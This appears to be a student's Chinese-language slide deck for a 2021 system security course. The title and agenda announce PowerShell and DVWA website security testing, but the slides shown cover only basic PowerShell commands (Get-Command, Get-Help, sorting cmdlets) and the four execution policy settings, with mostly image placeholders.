Slide 1
Powershell技術報告 DVWA網站安全測試報告
2021 系統安全 期末平時報告
報告者:
指導教授: 偉大的恩師 龍大大

Slide 2
Agenda
網站的資安威脅
從OWASP TOP 10 到OWASP API TOP 10
DVWA 測試平台
DVWA實戰:command injection
DVWA實戰:SQLI
DVWA實戰:XSS
學習心得

Slide 3

以系統管理員身分啟動powershell

Slide 4

【實作練習 lab】 Get-Command 動詞-名詞 Verb-Noun

Slide 5

【實作練習 lab】 Get-Command -Name Get-Alias
cmdlets, functions, aliases(別名), and sometimes external scripts.

Slide 6

【實作練習 lab】Get-Help Get-Command

Slide 7


Slide 8

【實作練習 lab】get-help Get-Command -examples

Slide 9


Slide 10

【實作練習 lab】get-help Get-Command -detailed

Slide 11

【實作練習 lab】get-help Get-Command -full

Slide 12


Slide 13

【實作練習 lab】get-help Get-Command -online

Slide 14

【實作練習 lab】 Get-Command -Type Cmdlet

Slide 15

【實作練習 lab】 Get-Command -Type Cmdlet | Sort-Object -Property Noun 名詞排序

Slide 16

【實作練習 lab】 Get-Command -Type Cmdlet | Sort-Object -Property Noun | Format-Table -GroupBy Noun 分類

Slide 17

撰寫底下程式 WriteHostExample.ps1

Slide 18

WriteHostExample.ps1執行程式 錯誤
execution policy 執行策略
The execution policy has four main configurations:
[1]Restricted(限制) ==> default, doesn’t allow you to run scripts.
[2]AllSigned This configuration allows you to run only scripts that have been
cryptographically signed by a trusted party (more on this later).
[3]RemoteSigned This configuration allows you to run any script you write,
and any script you download as long as it’s been cryptographically signed by a trusted party.
[4]Unrestricted(無任何限制) ==> This configuration allows you to run any scripts.

Slide 19

網站的資安威脅 2020
https://www.ithome.com.tw/news/137211

Slide 20
